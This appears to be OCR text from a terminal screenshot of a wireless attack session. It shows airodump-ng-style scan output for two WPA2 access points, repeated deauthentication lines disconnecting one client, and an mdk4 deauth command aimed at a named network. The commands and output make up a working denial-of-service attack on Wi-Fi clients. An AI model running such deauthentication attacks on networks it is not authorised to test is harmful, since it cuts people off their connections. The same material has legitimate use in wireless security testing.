 CH 44 ][ Elapsed: 1 min ][ 2022-02-05 19:54
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
78:BA:F9:B7:0C:90 -34 30 0 0 112 540 WPA2 CCMP CMAC dd-wrt-guest_optout_nomap
78:BA:F9:B7:02:D0 -79 28 2 0 136 540 WPA2 CCMP CMAC dd-wrt-guest_optout_nomap
BSSID STATION PWR Rate Lost Frames Notes
78:BA:F9:B7:0C:90 -53 0 -24 0 2
Packets sent: 405 - Speed: 12 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 417 - Speed: 12 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 485 - Speed: 68 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 561 - Speed: 76 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 597 - Speed: 36 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 729 - Speed: 132 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 805 - Speed: 76 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 865 - Speed: 60 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 877 - Speed: 12 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 933 - Speed: 56 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 1005 - Speed: 72 packets/sec
^C
root@x230:~# mdk4 wlx00c0ca870953 d -E "dd-wrt-guest_optout_nomap"
[0] 0:mdk4* "x230" 19:54 05-Feb-22